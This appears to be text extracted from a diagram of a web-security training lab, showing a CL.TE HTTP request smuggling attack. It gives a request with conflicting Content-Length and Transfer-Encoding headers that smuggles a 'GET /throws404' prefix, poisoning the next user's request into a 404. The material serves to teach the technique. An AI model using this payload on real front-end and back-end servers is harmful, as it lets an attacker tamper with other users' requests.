 Attack Request
burp
frontend (CL)
backend (TE)
POST / HTTP/1.1
Content-Length: 41
Transfer-Encoding: chunked
POST / HTTP/1.1
Content-Length: 41
Transfer-Encoding: chunked
POST / HTTP/1.1
Content-Length: 41
Transfer-Encoding: chunked
0\r\n
\r\n
GET /throws404 HTTP/1.1\r\n
X-Ignore: X
0\r\n
\r\n
GET /throws404 HTTP/1.1\r\n
X-Ignore: X
0\r\n
\r\n
GET /throws404 HTTP/1.1\r\n
X-Ignore: X
Normal Request
burp
frontend (CL)
backend (TE)
GET / HTTP/1.1\r\n
Host: lab.web-security-academy.net\r\n
\r\n
GET / HTTP/1.1\r\n
Host: lab.web-security-academy.net\r\n
\r\n
GET /throws404 HTTP/1.1\r\n
X-Ignore: XGET / HTTP/1.1\r\n
Host: lab.web-security-academy.net\r\n
\r\n
404 Not Found